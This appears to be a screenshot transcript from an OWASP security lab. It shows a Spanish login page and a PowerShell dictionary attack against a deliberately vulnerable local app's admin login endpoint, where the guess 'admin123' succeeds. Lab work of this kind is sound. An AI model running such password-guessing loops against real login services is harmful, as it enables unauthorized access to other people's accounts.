 Bienvenido
Ingresa a tu cuenta para continuar
Usuario
admin
Contraseña
••••••••
Usuario o password incorrectos
Ingresar
¿No tienes cuenta? Regístrate aquí
PS C:\Users\NITRO\Documents\PAQUETE_COMPANEROS_OWASP\PAQUETE_COMPANEROS_OWAS
P\version1-vulnerable\backend> cd ..
PS C:\Users\NITRO\Documents\PAQUETE_COMPANEROS_OWASP\PAQUETE_COMPANEROS_OWAS
P\version1-vulnerable> $diccionario = @("123456","password","admin","admin12
3","qwerty123")
PS C:\Users\NITRO\Documents\PAQUETE_COMPANEROS_OWASP\PAQUETE_COMPANEROS_OWAS
P\version1-vulnerable> foreach ($pwd in $diccionario) {
>>     $body = @{ username="admin"; password=$pwd } | ConvertTo-Json
>>     try {
>>         $r = Invoke-RestMethod "http://127.0.0.1:8080/api/auth/login" -Me
thod Post -ContentType "application/json" -Body $body
>>         Write-Host "[OK] Password encontrado: $pwd" -ForegroundColor Gree
n
>>     } catch {
>>         Write-Host "[FAIL] $pwd" -ForegroundColor Red
>>     }
>> }
[FAIL] 123456
[FAIL] password
[FAIL] admin
[OK] Password encontrado: admin123
[FAIL] qwerty123
PS C:\Users\NITRO\Documents\PAQUETE_COMPANEROS_OWASP\PAQUETE_COMPANEROS_OWAS
P\version1-vulnerable>